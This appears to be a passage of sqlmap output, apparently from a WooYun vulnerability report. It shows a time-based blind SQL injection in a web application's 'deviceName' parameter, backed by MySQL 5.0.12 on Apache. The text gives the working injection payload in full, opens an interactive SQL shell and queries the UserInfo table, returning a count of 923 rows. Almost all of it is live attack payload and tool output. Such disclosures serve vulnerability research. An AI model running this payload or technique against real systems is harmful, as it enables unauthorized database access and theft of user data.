 Parameter: deviceName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: deviceName=') AND (SELECT * FROM (SELECT(SLEEP(5)))YWdr) AND ('LQFC
'='LQFC&serialNo=&userName=admin
---
[22:57:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.12
[22:57:26] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from UserInfo;
[22:57:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom UserInfo'
[22:57:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:57:44] [INFO] heuristics detected web page charset 'ascii'
[22:57:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:58:09] [INFO] adjusting time delay to 1 second due to good response times
923
select count(*) from UserInfo;:    '923'
sql-shell>
www.wooyun.org